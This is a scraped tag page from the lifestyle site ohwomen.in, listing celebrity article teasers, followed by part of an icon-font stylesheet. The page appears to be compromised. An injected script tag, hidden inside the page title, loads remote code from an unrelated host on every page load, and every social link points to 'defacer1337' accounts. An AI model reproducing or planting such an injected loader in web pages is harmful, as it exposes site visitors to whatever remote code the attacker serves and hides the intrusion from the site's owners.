

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ohwomen.in/tag/swastika-mukherjee
body_size: 42972
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
   <head>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta content="OH WOMEN" name="author">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="description" content="OH WOMEN | HOME | OhWomen.in is online destination for Indian women and girls offering style and beauty tips, relationship advice, entertainment news and celebrity gossip, health tips, career advice, parenting tips, Diva, Oh Women and much, much more                      ">
	   <meta name="facebook-domain-verification" content="tabo32jzweif9p162t8hib4vxiuoh1" />
      <meta name="keywords" content="OH WOMEN | HOME | women, women space, teen, girls, fun, style, beauty, trends, beauty tips, style tips, relationship advice, entertainment, celebrities, gossip, health, fitness, diet, weight loss, work and life, careers, jobs, academics, education, home decor, parenting, motherhood, femina, Diva, ">
      <title>OH WOMEN | HOME | OhWomen.in is online destination for Indian women and girls offering style and beauty tips, relationship advice, entertainment news and celebrity gossip, health tips, career advice, parenting tips, Diva, Oh Women and much, much more
<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/3GKI6MZWB1915"></script></title>
      <link rel="shortcut icon" type="image/x-icon" href="https://img.ohwomen.in/webtheme/assets/images/favicon.png">

      <meta property="fb:app_id" content="690804461742671" />
      <meta property="og:site_name" content="OH WOMEN" />
      <meta name="twitter:card" content="summary_large_image" />
      
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/animate.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/bootstrap/css/bootstrap.min.css">
      <link href="https://fonts.googleapis.com/css2?family=Prata&amp;display=swap" rel="stylesheet">
      <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/ionicons.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/themify-icons.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/linearicons.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/all.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/owlcarousel/css/owl.carousel.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/owlcarousel/css/owl.theme.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/owlcarousel/css/owl.theme.default.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/magnific-popup.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/style.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/responsive.css">

      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-706Q0NNP6C"></script>
      <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-706Q0NNP6C');
      </script>
      
   </head>
   <body>

      
      <!-- START HEADER -->
      <header class="header_wrap dark_skin fixed-top">
         <div class="top-header bg_dark light_skin">
            <div class="container">
               <div class="row align-items-center">
                  <div class="col-md-7">
                     <ul class="header_list text-center text-md-left">
                        <li><i class="far fa-clock"></i> <span id="current_time"></span></li>
                        <!-- <li><a href="#" data-toggle="modal" data-target="#SignUp">Sign Up</a></li>
                        <li><a href="#" data-toggle="modal" data-target="#Login">Login</a></li> -->
                     </ul>
                  </div>
                  <div class="col-md-5">
                     <div class="d-flex align-items-center justify-content-center justify-content-md-end mb-2 mb-md-0">
                        <ul class="social_icons social_white rounded_social">
                                                         <li><a target="_blank" href="https://t.me/defacer1337" class="sc_facebook"><i class="ion-social-facebook"></i></a></li>
                                                            <li><a target="_blank" href="https://t.me/defacer1337" class="sc_twitter"><i class="ion-social-twitter"></i></a></li>
                                                            <li><a target="_blank" href="https://t.me/defacer1337" class="sc_linkedin"><i class="ion-social-linkedin"></i></a></li>
                                                            <li><a target="_blank" href="https://instagram.com/defacer1337" class="sc_instagram"><i class="ion-social-instagram-outline"></i></a></li>
                                                      </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="middle_header">
            <div class="container">
               <div class="row align-items-center">
                  <div class="col-md-3">
                     <a class="navbar-brand rs_center pt-0" href="https://ohwomen.in/">
                 <!--    <img class="logo_light" src="https://img.ohwomen.in/webtheme/assets/images/logo_white.png" alt="logo" style="max-width: 160px;" />
                     <img class="logo_dark" src="https://img.ohwomen.in/webtheme/assets/images/logo_dark.png" alt="logo" style="max-width: 160px;" />  -->

                     <img class="logo_light" src="https://vid.investmentguruindia.com/ad/ohwomen.gif" alt="logo" style="max-width: 160px;" />
                     <img class="logo_dark" src="https://vid.investmentguruindia.com/ad/ohwomen.gif" alt="logo" style="max-width: 160px;" />
					  
					  </a>
                  </div>
                  <div class="col-md-9 d-none">
                     <style>
	.zandu-banner-desktop{
		max-width: 375px;float: right;
	}
	.zandu-banner-mobile{
		display:none;
	}
	@media only screen and (max-width: 600px) {
	  	.zandu-banner-desktop{
			display:none;
		}
		.zandu-banner-mobile{
			display:block;
		}
	}
</style>
<a href="https://ohwomen.in/zandu-registration">
	<img src="https://img.ohwomen.in/webtheme/assets/images/zandu-banner-desktop.png" class="zandu-banner-desktop" >
	<img src="https://img.ohwomen.in/webtheme/assets/images/zandu-banner-mobile.png" class="zandu-banner-mobile" >
</a>                  </div>
               </div>
            </div>
         </div>

         
         <div class="bottom_header bg_gray">
            <div class="container">
               <nav class="navbar navbar-expand-lg">
                  <button class="navbar-toggler float-none" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="ion-android-menu"></span> </button>
                  <div class="collapse navbar-collapse justify-content-between" id="navbarSupportedContent">
                     <ul class="navbar-nav">
                        <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/">
                              Home
                           </a>
                        </li>

                                                      <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/love-relationship">
                                    LOVE & RELATIONSHIP                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/motherhood-and-parenting">
                                    MOTHERHOOD AND PARENTING                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/food">
                                    FOOD                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/health">
                                    HEALTH                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/fashion">
                                    FASHION                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/beauty">
                                    BEAUTY                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/decor">
                                    DECOR                                 </a>
                              </li>
                                                            <li class="dropdown">
                                 <a data-toggle="dropdown" class="nav-link dropdown-toggle" href="javascript:void(0);">
                                    more
                                 </a>
                                 <div class="dropdown-menu">
                                    <ul>
                                                                                 <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/celebs">
                                                CELEBS                                             </a>
                                          </li>
                                                                                    <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/travel">
                                                TRAVEL                                             </a>
                                          </li>
                                                                                    <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/wedding">
                                                WEDDING                                             </a>
                                          </li>
                                                                                    <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/shopping">
                                                SHOPPING                                             </a>
                                          </li>
                                                                              </ul>
                                 </div>
                              </li>
                              
                        <!-- <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/contactus">
                              Contact
                           </a>
                        </li>
                        <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/aboutus">
                              About Us
                           </a>
                        </li> -->
                        <!-- <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/privacy-policy">
                              Privacy Policy
                           </a>
                        </li>
                        <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/terms-and-conditions">
                              Terms &amp; Conditions
                           </a>
                        </li> -->

                     </ul>
                  </div>
                  <!-- <ul class="navbar-nav attr-nav align-items-center">
                     <li>
                        <a href="javascript:void(0);" class="nav-link search_trigger"><i class="ti-search"></i></a>
                        <div class="search_wrap">
                           <span class="close-search"><i class="ion-ios-close-empty"></i></span>
                           <form>
                              <input type="text" placeholder="Search" class="form-control" id="search_input">
                              <button type="submit" class="search_icon"><i class="ion-ios-search-strong"></i></button>
                           </form>
                        </div>
                     </li>
                  </ul> -->
               </nav>
            </div>
         </div>
      </header>
<div class="section breadcrumb_section breadcrumb_padding_20">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-md-12">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="https://ohwomen.in/">Home</a></li>
                    <li class="breadcrumb-item active">Swastika Mukherjee</li>
                </ol>
            </div>
        </div>
    </div>
</div>

<div class="section">
	<div class="container">
    	<div class="row">
            <div class="col-lg-8">
                <div class="row">
                                                <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/anushka-sharma-did-ghodey-pe-sawaar-for-the-fun-of-it/92335257">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_16703208451898.jpeg" alt="Anushka Sharma: `Did `Ghodey Pe Sawaar` for the fun of it`">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/anushka-sharma-did-ghodey-pe-sawaar-for-the-fun-of-it/92335257">Anushka Sharma: `Did `Ghodey Pe Sawaar` for the fun of it`                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/pankaj-tripathis-cool-advice-if-you-lose-it-youll-create-chaos/79666226">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_16611702943384.jpeg" alt="Pankaj Tripathi's cool advice: If you lose it, you'll create chaos">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/pankaj-tripathis-cool-advice-if-you-lose-it-youll-create-chaos/79666226">Pankaj Tripathi's cool advice: If you lose it, you'll create chaos                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/black-widows-ready-to-strike-leading-ladies-excited/54346057">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_16017043746905.jpeg" alt="'Black Widows' ready to strike, leading ladies excited">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/black-widows-ready-to-strike-leading-ladies-excited/54346057">'Black Widows' ready to strike, leading ladies excited                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/swastika-mukherjee-people-tend-to-get-intimidated-by-successful-women/86627625">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_15970532846124.jpeg" alt="Swastika Mukherjee: People tend to get intimidated by successful women">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/swastika-mukherjee-people-tend-to-get-intimidated-by-successful-women/86627625">Swastika Mukherjee: People tend to get intimidated by successful women                                  </a>
                               </h5>
                           </div>
                                            </div>

                                    <div class="row">
                        <div class="col-12">
                                                    </div>
                    </div>
                                </div>
            <div class="col-lg-4 sidebar">
                                          <div class="widget">
          <h5 class="widget_title">Recent Posts</h5>
          <ul class="recent_post">
                                <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/the-joy-of-shopping-more-than-just-buying/18457044">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17688225167637.octet-stream" alt="The Joy of Shopping: More Than Just Buying">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/the-joy-of-shopping-more-than-just-buying/18457044">
                                      The Joy of Shopping: More Than Just Buying                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/shopping" style="background: #7fbc1e;margin-bottom: 5px;">
                SHOPPING            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/hyaluronic-acid-may-help-improve-gynaecological-cancer-treatment-study/24367750">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17688183424611.octet-stream" alt="Hyaluronic acid may help improve gynaecological cancer treatment: Study">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/hyaluronic-acid-may-help-improve-gynaecological-cancer-treatment-study/24367750">
                                      Hyaluronic acid may help improve gynaecological cancer treatment: Study                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/health" style="background: #28a745;margin-bottom: 5px;">
                HEALTH            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/malaika-arora-jumps-into-the-week-with-some-yoga/30185589">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17688178622984.octet-stream" alt="Malaika Arora jumps into the week with some yoga">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/malaika-arora-jumps-into-the-week-with-some-yoga/30185589">
                                      Malaika Arora jumps into the week with some yoga                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/bella-hadid-was-offered-words-of-wisdom-by-her-the-beauty-co-stars/58676118">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17688173084499.octet-stream" alt="Bella Hadid was offered ‘words of wisdom’ by her The Beauty co-stars">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/bella-hadid-was-offered-words-of-wisdom-by-her-the-beauty-co-stars/58676118">
                                      Bella Hadid was offered ‘words of wisdom’ by her The Beauty co-stars                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/fashion" style="background: #5236ff;margin-bottom: 5px;">
                FASHION            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/beauty" style="background: #7fbc1e;margin-bottom: 5px;">
                BEAUTY            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/juhi-chawla-says-im-so-fortunate-in-a-lovely-birthday-wish-for-husband-jay-mehta/34913969">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17688169494706.octet-stream" alt="Juhi Chawla says 'I’m so fortunate' in a lovely birthday wish for husband Jay Mehta">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/juhi-chawla-says-im-so-fortunate-in-a-lovely-birthday-wish-for-husband-jay-mehta/34913969">
                                      Juhi Chawla says 'I’m so fortunate' in a lovely birthday wish for husband Jay Mehta                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/love-relationship" style="background: #4382ff;margin-bottom: 5px;">
                LOVE & RELATIONSHIP            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                            </ul>
      </div>
                              <div class="widget">
          <h5 class="widget_title">Trending Posts</h5>
          <ul class="recent_post">
                                <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/shraddha-kapoor-jokes-about-blocking-those-who-dont-like-dhoop-shares-sun-kissed-photos/46858584">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17680342283199.octet-stream" alt="Shraddha Kapoor jokes about ‘blocking’ those who don’t like 'dhoop', shares sun-kissed photos">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/shraddha-kapoor-jokes-about-blocking-those-who-dont-like-dhoop-shares-sun-kissed-photos/46858584">
                                      Shraddha Kapoor jokes about ‘blocking’ those who don’t like 'dhoop', shares sun-kissed photos                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/akshita-mudgal-shares-insights-into-her-lakshmi-niwas-character/61409150">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17677566678886.octet-stream" alt="Akshita Mudgal shares insights into her ‘Lakshmi Niwas’ character">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/akshita-mudgal-shares-insights-into-her-lakshmi-niwas-character/61409150">
                                      Akshita Mudgal shares insights into her ‘Lakshmi Niwas’ character                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/ukdiche-modak-the-traditional-sweet-that-defines-festive-devotion/96573156">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17677638191500.octet-stream" alt="Ukdiche Modak: The Traditional Sweet That Defines Festive Devotion">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/ukdiche-modak-the-traditional-sweet-that-defines-festive-devotion/96573156">
                                      Ukdiche Modak: The Traditional Sweet That Defines Festive Devotion                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/food" style="background: #dc3545;margin-bottom: 5px;">
                FOOD            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/monsoon-skincare-how-to-keep-your-skin-healthy-and-glowing-during-the-rainy-season/75666217">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17677627217978.octet-stream" alt="Monsoon Skincare: How to Keep Your Skin Healthy and Glowing During the Rainy Season">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/monsoon-skincare-how-to-keep-your-skin-healthy-and-glowing-during-the-rainy-season/75666217">
                                      Monsoon Skincare: How to Keep Your Skin Healthy and Glowing During the Rainy Season                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/beauty" style="background: #7fbc1e;margin-bottom: 5px;">
                BEAUTY            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/pulkit-samrat-credits-his-mother-for-her-unwavering-support-in-his-journey/48104431">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17677571987305.octet-stream" alt="Pulkit Samrat credits his mother for her unwavering support in his journey">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/pulkit-samrat-credits-his-mother-for-her-unwavering-support-in-his-journey/48104431">
                                      Pulkit Samrat credits his mother for her unwavering support in his journey                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                            </ul>
      </div>
                  </div>
        </div>
    </div>
</div>

<!-- START FOOTER SECTION --> 
<footer class="footer_dark bg_black">
   <div class="footer_top">
      <div class="container">
         <div class="row">
            <div class="col-xl-4 col-md-6 col-sm-12">
                                    <div class="widget">
                        <h6 class="widget_title">Popular Tag</h6>
                        <div class="tags">
                                                         <a href="https://ohwomen.in/tag/fashion">Fashion</a>
                                                            <a href="https://ohwomen.in/tag/travel">Travel</a>
                                                            <a href="https://ohwomen.in/tag/women">Women</a>
                                                            <a href="https://ohwomen.in/tag/hygiene">Hygiene</a>
                                                            <a href="https://ohwomen.in/tag/relationship">Relationship</a>
                                                            <a href="https://ohwomen.in/tag/wedding">Wedding</a>
                                                            <a href="https://ohwomen.in/tag/beauty">Beauty</a>
                                                            <a href="https://ohwomen.in/tag/decor">Decor</a>
                                                            <a href="https://ohwomen.in/tag/health">Health</a>
                                                            <a href="https://ohwomen.in/tag/shopping">Shopping</a>
                                                      </div>
                     </div>
                                 </div>
            <div class="col-xl-2 col-md-6 col-sm-5">
               <div class="widget">
                  <h6 class="widget_title">Useful Links</h6>
                  <ul class="widget_links">
                     <li><a href="https://ohwomen.in/contactus">Contact</a></li>
                     <li><a href="https://ohwomen.in/aboutus">About Us</a></li>
                     <li><a href="https://ohwomen.in/privacy-policy">Privacy Policy</a></li>
                     <li><a href="https://ohwomen.in/terms-and-conditions">Terms &amp; Conditions</a></li>
                     <li><a href="https://ohwomen.in/rss">RSS</a></li>
                  </ul>
               </div>
            </div>

            
            <div class="col-xl-3 col-md-6 col-sm-12">
               <div class="widget">
                  <h6 class="widget_title">Contact Info</h6>
                  <ul class="contact_info contact_info_light">
                                             <li>
                           <i class="ti-location-pin"></i>
                           <p>BD Infomedia Pvt. ltd.
763, Raviwar Karanja,
Nashik - 422001</p>
                        </li>
                                                <li>
                           <i class="ti-email"></i>
                           <a href="mailto:mail@ohwomen.in">mail@ohwomen.in</a>
                        </li>
                                                <li>
                           <i class="ti-mobile"></i>
                           <p>(0253) 2597879</p>
                        </li>
                                          </ul>
               </div>

            </div>
            <div class="col-xl-3 col-md-6 col-sm-12">
               <div class="widget">
                  <h6 class="widget_title">Social Links</h6>
                  
                  <div class="widget">
                     <ul class="widget_social social_icons rounded_social">
                                                   <li><a target="_blank" href="https://t.me/defacer1337" class="sc_facebook"><i class="ion-social-facebook"></i></a></li>
                                                      <li><a target="_blank" href="https://t.me/defacer1337" class="sc_twitter"><i class="ion-social-twitter"></i></a></li>
                                                      <li><a target="_blank" href="https://t.me/defacer1337" class="sc_linkedin"><i class="ion-social-linkedin"></i></a></li>
                                                      <li><a target="_blank" href="https://instagram.com/defacer1337" class="sc_instagram"><i class="ion-social-instagram-outline"></i></a></li>
                                                </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="bottom_footer border-top-tran">
      <div class="container">
         <div class="row align-items-center">
            <div class="col-md-6">
               <p class="copyright m-md-0 text-center text-md-left">© 2020 All Rights Reserved By <a href="javascript:void(0);" class="text_default">OH WOMEN</a></p>
            </div>
            <div class="col-md-6">
               <p class="copyright m-md-0 text-center text-md-right">
                  Designed and Developed by <a class="text_default" target="_blank" href="https://www.digiinterface.com/">Digi Interface</a>
               </p>
            </div>
         </div>
      </div>
   </div>
</footer>

<a href="#" class="scrollup" style="display: none;"><i class="ion-ios-arrow-up"></i></a> 
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/bootstrap/js/bootstrap.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/owlcarousel/js/owl.carousel.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/magnific-popup.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/waypoints.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/imagesloaded.pkgd.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/isotope.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery.appear.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery.parallax-scroll.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/jquery.dd.min.js"></script>
<script src="https://img.ohwomen.in/webtheme/assets/js/scripts.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://img.ohwomen.in/webtheme/assets/css/linearicons.css
body_size: 55245
content:
@font-face {
  font-family: 'Linearicons';
  src:  url('../fonts/Lineariconsb312.eot?4t1dgh');
  src:  url('../fonts/Lineariconsb312.eot?4t1dgh#iefix') format('embedded-opentype'),
  url('../fonts/Lineariconsb312.ttf?4t1dgh') format('truetype'),
  url('../fonts/Lineariconsb312.woff?4t1dgh') format('woff'),
  url('../fonts/Lineariconsb312.svg?4t1dgh#Linearicons') format('svg');
  font-weight: normal;
  font-style: normal;

  src: url(../fonts/Linearicons.eot); /* For IE6-8 */
  src: local('Linearicons'),
  local('Linearicons'),
  url('../fonts/Linearicons.woff') format('woff'),
  url('../fonts/Linearicons.ttf') format('truetype');
}

.linearicons,

[class^="linearicons-"], [class*=" linearicons-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Linearicons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linearicons-home:before {
  content: "\e900";
}
.linearicons-home2:before {
  content: "\e901";
}
.linearicons-home3:before {
  content: "\e902";
}
.linearicons-home4:before {
  content: "\e903";
}
.linearicons-home5:before {
  content: "\e904";
}
.linearicons-home6:before {
  content: "\e905";
}
.linearicons-bathtub:before {
  content: "\e906";
}
.linearicons-toothbrush:before {
  content: "\e907";
}
.linearicons-bed:before {
  content: "\e908";
}
.linearicons-couch:before {
  content: "\e909";
}
.linearicons-chair:before {
  content: "\e90a";
}
.linearicons-city:before {
  content: "\e90b";
}
.linearicons-apartment:before {
  content: "\e90c";
}
.linearicons-pencil:before {
  content: "\e90d";
}
.linearicons-pencil2:before {
  content: "\e90e";
}
.linearicons-pen:before {
  content: "\e90f";
}
.linearicons-pencil3:before {
  content: "\e910";
}
.linearicons-eraser:before {
  content: "\e911";
}
.linearicons-pencil4:before {
  content: "\e912";
}
.linearicons-pencil5:before {
  content: "\e913";
}
.linearicons-feather:before {
  content: "\e914";
}
.linearicons-feather2:before {
  content: "\e915";
}
.linearicons-feather3:before {
  content: "\e916";
}
.linearicons-pen2:before {
  content: "\e917";
}
.linearicons-pen-add:before {
  content: "\e918";
}
.linearicons-pen-remove:before {
  content: "\e919";
}
.linearicons-vector:before {
  content: "\e91a";
}
.linearicons-pen3:before {
  content: "\e91b";
}
.linearicons-blog:before {
  content: "\e91c";
}
.linearicons-brush:before {
  content: "\e91d";
}
.linearicons-brush2:before {
  content: "\e91e";
}
.linearicons-spray:before {
  content: "\e91f";
}
.linearicons-paint-roller:before {
  content: "\e920";
}
.linearicons-stamp:before {
  content: "\e921";
}
.linearicons-tape:before {
  content: "\e922";
}
.linearicons-desk-tape:before {
  content: "\e923";
}
.linearicons-texture:before {
  content: "\e924";
}
.linearicons-eye-dropper:before {
  content: "\e925";
}
.linearicons-palette:before {
  content: "\e926";
}
